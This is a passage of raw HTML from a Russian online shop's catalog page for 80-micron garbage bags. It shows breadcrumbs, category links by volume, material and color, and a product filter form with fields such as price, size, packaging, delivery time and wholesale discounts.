                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для мусора 80 мкм</h1>
				<!---->

                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="310" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="173"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="0;173"
							data-min="0"
							data-max="173"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="120"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="240"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="120;240"
							data-min="120"
							data-max="240"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="70"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="1000"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="70;1000"
							data-min="70"
							data-max="1000"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="110"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="1300"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="110;1300"
							data-min="110"
							data-max="1300"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
																<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(21)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_3302489920">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="na_vybor"
                                            name="color"
                                            id="arrFilter__9_3302489920"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">На выбор <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_372045425">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="52"
                                            name="type_pack"
                                            id="arrFilter__257_372045425"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">52 <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_2286445522">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="53"
                                            name="type_pack"
                                            id="arrFilter__257_2286445522"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">53 <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_125769235">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroitelnye"
                                            name="view"
                                            id="arrFilter__262_125769235"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Строительные <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_2272098024">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pod_zakaz"
                                            name="stock_preorder"
                                            id="arrFilter__265_2272098024"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">под заказ <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
																					<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(20)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
